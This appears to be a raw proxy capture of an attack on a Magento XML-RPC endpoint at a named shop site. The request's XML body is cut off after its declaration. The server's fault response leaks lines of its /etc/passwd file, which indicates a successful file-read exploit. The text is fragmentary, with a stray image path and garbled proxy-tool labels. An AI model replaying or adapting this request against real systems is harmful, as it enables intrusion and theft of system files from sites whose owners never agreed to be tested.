 request
raw params headers hex xml
POST /index.php/api/xmlrpc HTTP/1.1
Host: shop.kitstown.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1155.2 Safari/537.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.magentochina.org/magento-showcase
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Content-Length: 182
<?xml version="1.0"?>
+ < > 0 matche
response
raw headers hex xml
X-Powered-By: PHP/5.2.10
Vary: Accept-Encoding,User-Agent
Content-Length: 2958
Connection: close
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse><fault><value><struct><member><name>faultCode</name><value><int>620</int></value></member><member><name>faultString</name><value><string>Method
&quot;root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin